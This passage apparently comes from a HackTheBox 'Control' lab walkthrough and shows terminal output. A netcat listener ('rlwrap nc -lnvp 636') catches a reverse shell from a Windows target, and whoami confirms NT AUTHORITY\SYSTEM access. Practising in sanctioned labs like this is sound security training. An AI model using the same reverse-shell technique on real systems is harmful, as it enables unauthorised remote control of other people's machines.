 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Control]
└─# rlwrap nc -lnvp 636
listening on [any] 636 ...
connect to [10.10.14.63] from (UNKNOWN) [10.129.31.122] 49973
Microsoft Windows [Version 10.0.17763.805]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>hostname
hostname
Fidelity
C:\Windows\system32>